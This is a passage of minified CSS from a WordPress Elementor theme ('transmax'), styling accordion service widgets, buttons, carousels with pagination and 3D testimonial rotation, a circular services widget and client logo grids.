.service__item:nth-child(3):not(.active)+.service__item:nth-child(4):not(.active),.elementor-widget-wgl-accordion-service.grid-col-2 .service__item:nth-child(5):not(.active)+.service__item:nth-child(6):not(.active),.elementor-widget-wgl-accordion-service.grid-col-2 .service__item:nth-child(7):not(.active)+.service__item:nth-child(8):not(.active){margin-right:33.33333%}.elementor-widget-wgl-accordion-service.grid-col-2 .service__item:nth-child(1):not(.active)+.service__item:nth-child(2):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-2 .service__item:nth-child(3):not(.active)+.service__item:nth-child(4):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-2 .service__item:nth-child(5):not(.active)+.service__item:nth-child(6):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-2 .service__item:nth-child(7):not(.active)+.service__item:nth-child(8):not(.active) .service__content{opacity:1;visibility:visible}.elementor-widget-wgl-accordion-service.grid-col-3 .service__item{width:25%}.elementor-widget-wgl-accordion-service.grid-col-3 .service__item.active{margin-right:25%}@media only screen and (min-width:1201px){.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(1):not(.active)+.service__item:nth-child(2):not(.active)+.service__item:nth-child(3):not(.active),.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(4):not(.active)+.service__item:nth-child(5):not(.active)+.service__item:nth-child(6):not(.active),.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(7):not(.active)+.service__item:nth-child(8):not(.active)+.service__item:nth-child(9):not(.active){margin-right:25%}.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(1):not(.active)+.service__item:nth-child(2):not(.active)+.service__item:nth-child(3):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(4):not(.active)+.service__item:nth-child(5):not(.active)+.service__item:nth-child(6):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(7):not(.active)+.service__item:nth-child(8):not(.active)+.service__item:nth-child(9):not(.active) .service__content{opacity:1;visibility:visible}}.elementor-widget-wgl-accordion-service.grid-col-4 .service__item{width:20%}.elementor-widget-wgl-accordion-service.grid-col-4 .service__item.active{margin-right:20%}@media only screen and (min-width:1301px){.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(1):not(.active)+.service__item:nth-child(2):not(.active)+.service__item:nth-child(3):not(.active)+.service__item:nth-child(4):not(.active),.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(5):not(.active)+.service__item:nth-child(6):not(.active)+.service__item:nth-child(7):not(.active)+.service__item:nth-child(8):not(.active),.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(9):not(.active)+.service__item:nth-child(10):not(.active)+.service__item:nth-child(11):not(.active)+.service__item:nth-child(12):not(.active){margin-right:20%}.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(1):not(.active)+.service__item:nth-child(2):not(.active)+.service__item:nth-child(3):not(.active)+.service__item:nth-child(4):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(5):not(.active)+.service__item:nth-child(6):not(.active)+.service__item:nth-child(7):not(.active)+.service__item:nth-child(8):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(9):not(.active)+.service__item:nth-child(10):not(.active)+.service__item:nth-child(11):not(.active)+.service__item:nth-child(12):not(.active) .service__content{opacity:1;visibility:visible}}@media only screen and (min-width:1201px) and (max-width:1300px){.elementor-widget-wgl-accordion-service.grid-col-4 .service__item{width:25%}.elementor-widget-wgl-accordion-service.grid-col-4 .service__item.active{margin-right:25%}.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(1):not(.active)+.service__item:nth-child(2):not(.active)+.service__item:nth-child(3):not(.active),.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(4):not(.active)+.service__item:nth-child(5):not(.active)+.service__item:nth-child(6):not(.active),.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(7):not(.active)+.service__item:nth-child(8):not(.active)+.service__item:nth-child(9):not(.active){margin-right:25%}.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(1):not(.active)+.service__item:nth-child(2):not(.active)+.service__item:nth-child(3):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(4):not(.active)+.service__item:nth-child(5):not(.active)+.service__item:nth-child(6):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(7):not(.active)+.service__item:nth-child(8):not(.active)+.service__item:nth-child(9):not(.active) .service__content{opacity:1;visibility:visible}}@media only screen and (min-width:993px) and (max-width:1200px){.elementor-widget-wgl-accordion-service.grid-col-3 .service__item,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item{width:33.33333%}.elementor-widget-wgl-accordion-service.grid-col-3 .service__item.active,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item.active{margin-right:33.33333%}.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(1):not(.active)+.service__item:nth-child(2):not(.active),.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(3):not(.active)+.service__item:nth-child(4):not(.active),.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(5):not(.active)+.service__item:nth-child(6):not(.active),.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(7):not(.active)+.service__item:nth-child(8):not(.active),.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(1):not(.active)+.service__item:nth-child(2):not(.active),.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(3):not(.active)+.service__item:nth-child(4):not(.active),.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(5):not(.active)+.service__item:nth-child(6):not(.active),.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(7):not(.active)+.service__item:nth-child(8):not(.active){margin-right:33.33333%}.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(1):not(.active)+.service__item:nth-child(2):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(3):not(.active)+.service__item:nth-child(4):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(5):not(.active)+.service__item:nth-child(6):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(7):not(.active)+.service__item:nth-child(8):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(1):not(.active)+.service__item:nth-child(2):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(3):not(.active)+.service__item:nth-child(4):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(5):not(.active)+.service__item:nth-child(6):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(7):not(.active)+.service__item:nth-child(8):not(.active) .service__content{opacity:1;visibility:visible}}@media only screen and (max-width:992px){.elementor-widget-wgl-accordion-service.grid-col-2 .service__item,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item{width:100%;margin-right:0 !important}.elementor-widget-wgl-accordion-service.grid-col-2 .service__item .service__content,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item .service__content,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item .service__content{opacity:1;visibility:visible;transform:translateX(0)}.elementor-widget-wgl-accordion-service.grid-col-2 .service__item .service__thumbnail,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item .service__thumbnail,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item .service__thumbnail{position:relative;min-height:inherit;height:auto}}@media only screen and (max-width:767px){.elementor-widget-wgl-accordion-service.grid-col-2 .service__item,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item{flex-direction:column}.elementor-widget-wgl-accordion-service.grid-col-2 .service__item .service__thumbnail,.elementor-widget-wgl-accordion-service.grid-col-2 .service__item .service__content,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item .service__thumbnail,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item .service__content,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item .service__thumbnail,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item .service__content{position:static;width:100%}}.button-wrapper{font-size:0}.wgl-button{display:inline-block;position:relative;z-index:1;border-radius:0;line-height:1.1;font-weight:700;color:#fff;font-size:14px;background-color:var(--transmax-primary-color)}.wgl-button:hover,.wgl-button:focus,.wgl-button:active{color:#fff;background-color:var(--transmax-secondary-color)}.wgl-button .button-content-wrapper{display:flex;position:relative;z-index:2}.wgl-button .elementor-icon{fill:currentColor;font-size:inherit;transition:inherit}.wgl-button .elementor-icon svg{fill:currentColor;transition:unset}.wgl-button .align-icon-left .icon-wrapper{margin-right:7px}.wgl-button .align-icon-right{flex-direction:row-reverse}.wgl-button .align-icon-right .icon-wrapper{margin-left:7px}.wgl-button .icon-wrapper:empty{display:none}.wgl-button.btn-size-xl{padding:23px 42px 22px}.wgl-button.btn-size-lg{padding:21px 37px 20px}.wgl-button.btn-size-md{padding:19px 35px 17px;font-size:13px}.wgl-button.btn-size-sm{padding:17px 31px 15px;font-size:13px}.elementor-widget-wgl-button.ajustify .wgl-button{width:100%}body:not([data-elementor-device-mode=desktop]) .elementor-widget-wgl-button.a-tabletleft{text-align:left}body:not([data-elementor-device-mode=desktop]) .elementor-widget-wgl-button.a-tabletleft .wgl-button{width:auto}body:not([data-elementor-device-mode=desktop]) .elementor-widget-wgl-button.a-tabletright{text-align:right}body:not([data-elementor-device-mode=desktop]) .elementor-widget-wgl-button.a-tabletright .wgl-button{width:auto}body:not([data-elementor-device-mode=desktop]) .elementor-widget-wgl-button.a-tabletcenter{text-align:center}body:not([data-elementor-device-mode=desktop]) .elementor-widget-wgl-button.a-tabletcenter .wgl-button{width:auto}body:not([data-elementor-device-mode=desktop]) .elementor-widget-wgl-button.a-tabletjustify .wgl-button{width:100%}body[data-elementor-device-mode=mobile] .elementor-widget-wgl-button.a-mobileleft{text-align:left}body[data-elementor-device-mode=mobile] .elementor-widget-wgl-button.a-mobileleft .wgl-button{width:auto}body[data-elementor-device-mode=mobile] .elementor-widget-wgl-button.a-mobileright{text-align:right}body[data-elementor-device-mode=mobile] .elementor-widget-wgl-button.a-mobileright .wgl-button{width:auto}body[data-elementor-device-mode=mobile] .elementor-widget-wgl-button.a-mobilecenter{text-align:center}body[data-elementor-device-mode=mobile] .elementor-widget-wgl-button.a-mobilecenter .wgl-button{width:auto}body[data-elementor-device-mode=mobile] .elementor-widget-wgl-button.a-mobilejustify .wgl-button{width:100%}.wgl-carousel_wrapper{position:relative}.wgl-carousel_wrapper .elementor-swiper-button,.wgl-carousel_wrapper .motion-arrow{--wgl-swiper-button-diameter:55px;display:block;position:absolute;z-index:100;top:unset;bottom:40px;margin:unset;width:var(--wgl-swiper-button-diameter);height:var(--wgl-swiper-button-diameter);padding:0;font-size:0;font-weight:300;letter-spacing:unset;border:unset;text-align:center;text-indent:unset;background-color:unset;box-shadow:unset;cursor:pointer;transition:all .4s,transform .15s;border-radius:50%;background:#f5f5f5;color:var(--transmax-button-bg-color-hover)}.wgl-carousel_wrapper .elementor-swiper-button:not(.swiper-button-disabled):hover,.wgl-carousel_wrapper .motion-arrow:not(.swiper-button-disabled):hover{background:var(--transmax-button-bg-color-hover);color:#fff}.wgl-carousel_wrapper .elementor-swiper-button:after,.wgl-carousel_wrapper .motion-arrow:after{content:"\f113";font-family:"Flaticon";display:inline-block;vertical-align:middle;font-size:26px}@media(max-width:768px){.wgl-carousel_wrapper .elementor-swiper-button,.wgl-carousel_wrapper .motion-arrow{--wgl-swiper-button-diameter:35px}.wgl-carousel_wrapper .elementor-swiper-button:after,.wgl-carousel_wrapper .motion-arrow:after{font-size:18px}.wgl-carousel_wrapper .elementor-swiper-button.elementor-swiper-button-prev,.wgl-carousel_wrapper .motion-arrow.elementor-swiper-button-prev{right:85px}}.wgl-carousel_wrapper .elementor-swiper-button-prev,.wgl-carousel_wrapper .motion-prev{right:105px;left:unset;transform:scaleX(-1)}.wgl-carousel_wrapper .motion-next,.wgl-carousel_wrapper .elementor-swiper-button-next{right:40px;left:unset;transform:unset}.wgl-carousel_wrapper .transmax_carousel_list{overflow:hidden}.wgl-carousel_wrapper.navigation-posiiton-nearby{--wgl-swiper-buttons-distance:0}.wgl-carousel_wrapper.navigation-posiiton-nearby.navigation-view-under_each_other{--wgl-swiper-buttons-distance:-12px}.wgl-carousel_wrapper.navigation-posiiton-nearby.navigation-view-under_each_other .elementor-swiper-button,.wgl-carousel_wrapper.navigation-posiiton-nearby.navigation-view-under_each_other .motion-arrow{top:calc(50% - var(--wgl-swiper-button-diameter) / 2);left:calc(60% + 50% - var(--wgl-swiper-button-diameter) - var(--wgl-swiper-buttons-distance) / 2)}.wgl-carousel_wrapper.navigation-posiiton-nearby.navigation-view-under_each_other .elementor-swiper-button.elementor-swiper-button-prev,.wgl-carousel_wrapper.navigation-posiiton-nearby.navigation-view-under_each_other .motion-arrow.elementor-swiper-button-prev{top:calc(50% + var(--wgl-swiper-button-diameter) / 2 + var(--wgl-swiper-buttons-distance))}.wgl-carousel_wrapper.navigation-posiiton-nearby.navigation-view-under_each_other .elementor-swiper-button:after,.wgl-carousel_wrapper.navigation-posiiton-nearby.navigation-view-under_each_other .motion-arrow:after{left:0;right:0}.wgl-carousel_wrapper.navigation-posiiton-nearby .elementor-swiper-button,.wgl-carousel_wrapper.navigation-posiiton-nearby .motion-arrow{top:auto;bottom:0}.wgl-carousel_wrapper.navigation-posiiton-nearby .elementor-swiper-button-prev,.wgl-carousel_wrapper.navigation-posiiton-nearby .motion-prev{right:calc(var(--wgl-swiper-buttons-distance) + var(--wgl-swiper-button-diameter));left:auto}.wgl-carousel_wrapper.navigation-posiiton-nearby .elementor-swiper-button-prev:before,.wgl-carousel_wrapper.navigation-posiiton-nearby .motion-prev:before{right:0}.wgl-carousel_wrapper.navigation-posiiton-nearby .elementor-swiper-button-prev:after,.wgl-carousel_wrapper.navigation-posiiton-nearby .motion-prev:after{left:auto;right:6px}.wgl-carousel_wrapper.navigation-posiiton-nearby .elementor-swiper-button-next,.wgl-carousel_wrapper.navigation-posiiton-nearby .motion-next{left:auto;right:0}.wgl-carousel_wrapper.navigation-posiiton-nearby .elementor-swiper-button-next:after,.wgl-carousel_wrapper.navigation-posiiton-nearby .motion-next:after{left:6px;right:auto}.wgl-carousel_wrapper .wgl-carousel_inner_wrapper{overflow:hidden}div.swiper-pagination .swiper-pagination-bullet button{display:none}body .wgl-carousel.swiper-container:not(.swiper-container-initialized) .swiper-wrapper,body .wgl-carousel.swiper:not(.swiper-initialized) .swiper-wrapper{gap:unset;overflow:unset}body .wgl-carousel .swiper-pagination-bullet{width:auto;height:auto;border-radius:0;background:initial;opacity:1}body .wgl-carousel.swiper-container-horizontal>.swiper-pagination-bullets{bottom:0;width:max-content}body .wgl-carousel .swiper-pagination{position:relative;z-index:2;width:max-content;margin:30px 0 0;padding:0 15px;line-height:0;font-size:0;min-height:50px;max-width:100%;bottom:unset;left:unset}body .wgl-carousel .swiper-pagination .swiper-pagination-bullet{display:inline-block;margin:0;padding:5px;font-size:0;line-height:0;list-style:none;opacity:1;cursor:pointer;transition:.4s}body .wgl-carousel .swiper-pagination .swiper-pagination-bullet button{display:inline-block;position:relative;z-index:1;font-size:0;line-height:0;padding:0;margin:0;border:0;vertical-align:bottom;transition:inherit}body .wgl-carousel .swiper-pagination .swiper-pagination-bullet button:focus{outline:0}body .wgl-carousel .swiper-pagination .swiper-pagination-bullet:not(.swiper-pagination-bullet-active) button{background-color:#d5d5d5;opacity:1}body .wgl-carousel .swiper-pagination .swiper-pagination-bullet:hover button,body .wgl-carousel .swiper-pagination .swiper-pagination-bullet:focus button,body .wgl-carousel .swiper-pagination .swiper-pagination-bullet:active button{background-color:var(--transmax-button-bg-color-hover)}body .wgl-carousel .swiper-pagination .swiper-pagination-bullet:first-child{margin-left:0}body .wgl-carousel .swiper-pagination .swiper-pagination-bullet:last-child{margin-right:0}body .wgl-carousel .swiper-pagination .swiper-pagination-bullet:only-child{display:none}body .wgl-carousel .swiper-pagination .swiper-pagination-bullet:hover button,body .wgl-carousel .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active button{opacity:1}body .wgl-carousel.pagination_circle .swiper-pagination li{padding:5px 6px;margin:0}body .wgl-carousel.pagination_circle .swiper-pagination li button{width:8px;height:8px;border-radius:50%}body .wgl-carousel.pagination_circle_border .swiper-pagination li{margin:0;padding:0}body .wgl-carousel.pagination_circle_border .swiper-pagination li button{border-radius:50%;width:25px;height:25px;border-width:1px;border-style:solid;border-color:transparent;background:transparent;opacity:1}body .wgl-carousel.pagination_circle_border .swiper-pagination li button:before{content:"";display:block;position:absolute;top:50%;left:50%;width:4px;height:4px;margin-top:-2px;margin-left:-2px;border-radius:50%}body .wgl-carousel.pagination_square_border .swiper-pagination li{margin:0;padding:0}body .wgl-carousel.pagination_square_border .swiper-pagination li button{width:31px;height:31px;border-width:2px;border-style:solid;border-color:transparent;border-radius:unset;background:transparent}body .wgl-carousel.pagination_square_border .swiper-pagination li button:before{content:"";display:block;position:absolute;top:50%;left:50%;width:6px;height:6px;margin-top:-3px;margin-left:-3px;border-radius:unset}body .wgl-carousel.pagination_line .swiper-pagination{min-height:unset;padding:0 10px;max-width:-moz-fit-content;max-width:fit-content;margin-left:auto;margin-right:auto}body .wgl-carousel.pagination_line .swiper-pagination:after{content:"";position:absolute;left:0;right:0;bottom:7px;height:1px;background-color:rgba(var(--transmax-primary-rgb),0.6)}body .wgl-carousel.pagination_line .swiper-pagination li{margin:0;padding:0}body .wgl-carousel.pagination_line .swiper-pagination li button{width:44px;height:15px;background:transparent;opacity:1}body .wgl-carousel.pagination_line .swiper-pagination li button:before{content:"";position:absolute;left:0;right:0;bottom:8px;margin-left:auto;margin-right:auto;height:1px;width:100%;transform:translateY(1px) scale3D(0.6,0,1);transition:all .4s ease-in-out;display:block}body .wgl-carousel.pagination_line .swiper-pagination li.swiper-pagination-bullet-active button:before{transform:translateY(1px) scale3D(1,3,1)}body .wgl-carousel.pagination_square .swiper-pagination li button{width:8px;height:8px;border-radius:unset}body .wgl-carousel.pagination_line_circle .swiper-pagination li{margin:0;padding:10px 5px}body .wgl-carousel.pagination_line_circle .swiper-pagination li button{width:6px;height:6px;border-radius:6px}body .wgl-carousel.pagination_line_circle .swiper-pagination li.swiper-pagination-bullet-active button{width:25px}.wgl-carousel.animation-style-3d.animation-direction-vertical{height:600px;perspective:1000px}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap{height:100%;transform:translateZ(-288px);transform-style:preserve-3d;transition:transform 1s}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper{display:flex;flex-direction:column;justify-content:center;position:absolute;height:100%;margin:auto 15px !important;left:0;top:0;bottom:0;opacity:0;transition:transform .7s,opacity 1s;pointer-events:none}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper .testimonial__item{pointer-events:auto;cursor:pointer}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper .testimonial__item:after{content:"";position:absolute;right:-4px;top:0;bottom:0;margin:auto;width:7px;height:93px;max-height:60%;border-radius:7px;z-index:1}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper.active{opacity:.6}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper.current{opacity:1}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper.current .testimonial__item{cursor:default}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper:nth-child(1){transform:rotateX(0) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper:nth-child(2){transform:rotateX(40deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper:nth-child(3){transform:rotateX(80deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper:nth-child(4){transform:rotateX(120deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper:nth-child(5){transform:rotateX(160deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper:nth-child(6){transform:rotateX(200deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper:nth-child(7){transform:rotateX(240deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper:nth-child(8){transform:rotateX(280deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper:nth-child(9){transform:rotateX(320deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper>div{background-color:#fff}.wgl-carousel.animation-style-3d.animation-direction-vertical .motion-prev{transform-origin:100%;transform:rotate(90deg)}.wgl-carousel.animation-style-3d.animation-direction-vertical .motion-next{transform-origin:0 0;transform:rotate(90deg)}.wgl-carousel.animation-style-3d.animation-direction-horizontal{height:600px;perspective:1000px}.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap{height:100%;transform:translateZ(-288px);transform-style:preserve-3d;transition:transform 1s}.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap .testimonials__wrapper{display:flex;flex-direction:column;justify-content:center;position:absolute;height:-moz-fit-content;height:fit-content;width:700px;max-width:100%;margin:auto !important;left:0;right:0;top:0;bottom:0;opacity:0;transition:transform .7s,opacity 1s;pointer-events:none}@media(min-width:600px){.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap .testimonials__wrapper{max-width:75%}.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap .testimonials__wrapper.active{opacity:.6}}.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap .testimonials__wrapper.current{opacity:1}.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap .testimonials__wrapper.current .testimonial__item{cursor:default}.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap .testimonials__wrapper:nth-child(1){transform:rotateY(0) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap .testimonials__wrapper:nth-child(2){transform:rotateY(40deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap .testimonials__wrapper:nth-child(3){transform:rotateY(80deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap .testimonials__wrapper:nth-child(4){transform:rotateY(120deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap .testimonials__wrapper:nth-child(5){transform:rotateY(160deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap .testimonials__wrapper:nth-child(6){transform:rotateY(200deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap .testimonials__wrapper:nth-child(7){transform:rotateY(240deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap .testimonials__wrapper:nth-child(8){transform:rotateY(280deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap .testimonials__wrapper:nth-child(9){transform:rotateY(320deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap .testimonials__wrapper>div{background-color:#fff}body[data-elementor-device-mode=mobile] .wgl-carousel.animation-style-3d.animation-direction-vertical .motion-arrow{display:none}.wgl-circuit-service{position:relative;z-index:1;height:0;padding-top:100%}.wgl-circuit-service:before{content:"";position:absolute;z-index:-1;left:10%;top:10%;width:80%;height:80%;border-radius:50%;border:1px solid #dee1ed}.wgl-circuit-service .wgl-services_icon-wrap{position:absolute;z-index:1;left:41%;top:41%;width:18%;height:18%;font-size:40px;border-radius:50%;box-shadow:0 6px 13px rgba(145,145,145,0.2);cursor:pointer;transition:.4s;display:flex;justify-content:center;align-items:center;background-color:#fff}.wgl-circuit-service .wgl-services_icon-wrap .services_icon{transform:translate(-50%,-50%);left:50%;top:50%;position:absolute;z-index:1;transition:.6s;line-height:1}.wgl-circuit-service .wgl-services_content-wrap{position:absolute;top:0;left:0;width:100%;height:100%;padding:25% 29%;display:flex;flex-direction:column;text-align:center;justify-content:center;opacity:0;visibility:hidden;transition:.6s}.wgl-circuit-service .wgl-services_icon{color:var(--transmax-primary-color)}.wgl-circuit-service .wgl-services_item.active .wgl-services_icon{color:#fff}.wgl-circuit-service .wgl-services_item.active .wgl-services_icon-wrap{background-color:var(--transmax-primary-color)}.wgl-circuit-service .wgl-services_item.active .wgl-services_icon-wrap+.wgl-services_content-wrap{opacity:1;visibility:visible}.wgl-circuit-service .wgl-services_title{margin-bottom:10px;font-size:24px;line-height:1.4;font-weight:600;color:var(--transmax-header-font-color)}.wgl-circuit-service .wgl-services_text{font-size:14px;color:var(--transmax-content-color)}.wgl-circuit-service.tablet_resp .services_descr{display:none}.wgl-circuit-service.tablet_resp .services_title{margin-bottom:0;font-size:22px}.wgl-circuit-service.tablet_resp .services_icon{font-size:75%}.wgl-circuit-service.mobile_resp .services_title{margin-bottom:0;font-size:18px;line-height:26px}.wgl-circuit-service.mobile_resp .services_subtitle{font-size:13px}.wgl-circuit-service.mobile_resp .services_icon{font-size:55%}.wgl-circuit-service.mobile_resp .services_descr{display:none}.wgl-clients{display:flex;flex-wrap:wrap}.wgl-clients .wgl-carousel_wrapper{width:100%;overflow:visible}.wgl-clients .clients_image{float:left;display:flex;align-items:inherit;transition:.4s}.wgl-clients .clients_image .image_wrapper{display:flex;position:relative;z-index:1;align-items:center;height:max-content}.wgl-clients .clients_image .image_wrapper,.wgl-clients .clients_image .image_wrapper>img{border-radius:inherit}.wgl-clients .clients_image.swiper-slide{display:flex}.wgl-clients .hover_image{display:none;position:absolute;z-index:1;top:0;left:0;visibility:hidden}.wgl-clients.items-1>.clients_image{width:100%}.wgl-clients.items-1>.clients_image:nth-child(2),.wgl-clients.items-1>.clients_image:nth-child(n+3){clear:left}.wgl-clients.items-2>.clients_image{width:50%}.wgl-clients.items-2>.clients_image:nth-child(3),.wgl-clients.items-2>.clients_image:nth-child(2n+5){clear:left}.wgl-clients.items-3>.clients_image{width:33.33333%}.wgl-clients.items-3>.clients_image:nth-child(4),.wgl-clients.items-3>.clients_image:nth-child(3n+7){clear:left}.wgl-clients.items-4>.clients_image{width:25%}.wgl-clients.items-4>.clients_image:nth-child(5),.wgl-clients.items-4>.clients_image:nth-child(4n+9){clear:left}.wgl-clients.items-5>.clients_image{width:20%}.wgl-clients.items-5>.clients_image:nth-child(6),.wgl-clients.items-5>.clients_image:nth-child(5n+11){clear:left}.wgl-clients.items-6>.clients_image{width:16.66666%}.wgl-clients.items-6>.clients_image:nth-child(7),.wgl-clients.items-6>.clients_image:nth-child(6n+13){clear:left}.wgl-clients.items-7>.clients_image{width:14.2857%}.wgl-clients.items-7>.clients_image:nth-child(8),.wgl-clients.items-7>.clients_image:nth-child(7n+15){clear:left}.wgl-clients img{transition:.3s}.wgl-clients.anim-zoom .clients_image img{transform:scale(0.95)}.wgl-clients.anim-zoom .clients_image:hover img{transform:scale(1)}.wgl-clients.anim-opacity .clients_image img{opacity:.5}.wgl-clients.anim-opacity .clients_image:hover img{opacity:1}.wgl-clients.anim-grayscale .clients_image img{filter:grayscale(100%);opacity:.6}.wgl-clients.anim-grayscale .clients_image:hover img{filter:grayscale(0);opacity:1}.wgl-clients.anim-contrast .clients_image:hover img{filter:contrast(300%)}.wgl-clients.anim-blur-1 .clients_image:hover img{filter:blur(1px)}.wgl-clients.anim-blur-2 .clients_image img{filter:blur(1px)}.wgl-clients.anim-blur-2 .clients_image:hover img{filter:blur(0)}.wgl-clients.anim-invert .clients_image:hover img{filter:invert(100%)}.wgl-clients.anim-ex_images .hover_image{display:block;opacity:0}.wgl-clients.anim-ex_images .image_wrapper:hover .hover_image{opacity:1;visibility:visible}.wgl-clients.anim-ex_images .image_wrapper:hover .hover_image+.main_image{opacity:0}.wgl-clients.anim-ex_images_ver .image_wrapper{overflow:hidden}.wgl-clients.anim-ex_images_ver .hover_image{display:block;transform:translateY(-100%)}.wgl-clients.anim-ex_images_ver .image_wrapper:hover .hover_image{opacity:1;visibility:visible;transform:translateY(0)}.wgl-clients.anim-ex_images_ver .image_wrapper:hover .hover_image+.main_image{transform:translateY(100%)}.elementor-section-full_width .elementor-column-gap-no .elementor-widget-wgl-clients .wgl-carousel .swiper-container{overflow:visible}.wgl-combo-menu .menu-item{display:flex;align-items:center}.wgl-combo-menu .menu-item:first-child{margin-top:0 !important}.wgl-combo-menu .menu-item:last-child{margin-bottom:0 !important}.wgl-combo-menu .menu-item:hover .menu-item_title{color:var(--transmax-header-font-color)}.wgl-combo-menu 